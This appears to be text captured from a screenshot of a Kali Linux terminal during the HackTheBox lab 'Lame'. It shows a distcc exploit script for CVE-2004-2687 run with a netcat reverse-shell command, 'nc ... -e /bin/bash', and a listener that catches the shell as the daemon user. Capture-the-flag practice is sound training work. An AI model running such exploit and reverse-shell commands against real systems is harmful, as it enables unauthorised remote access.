 kali@kali: ~/Desktop/HackTheBox/Lame
File Actions Edit View Help
kali@kali: ~...p/HackTheBox × kali@kali: ~/D...ackTheBox/Lame × kali@kali: ~/D...ackTheBox/Lame × kali@kali: ~/D...ackTheBox/Lame
kali@kali:~/Desktop/HackTheBox/Lame$ python2 cve-2004-2687.py -t 1
-c "nc 10.10.14.2 5454 -e /bin/bash"
[OK] Connected to remote service
[KO] Socket Timeout
kali@kali:~/Desktop/HackTheBox/Lame$
kali@kali:~/Desktop/HackTheBox/Lame$
kali@kali:~/Desktop/HackTheBox/Lame$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.43] 43977
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)